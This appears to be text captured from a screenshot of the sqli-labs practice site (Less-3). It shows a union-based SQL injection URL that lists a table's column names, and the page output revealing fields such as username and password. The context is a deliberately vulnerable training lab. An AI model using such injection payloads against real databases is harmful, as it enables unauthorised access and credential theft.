 localhost/sqli-labs-master/Less-3/?id=-1') union select 1,group_concat(column_name),3 from information
站点 新手上路 常用网址 京东商城 其他书签 移动
Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-3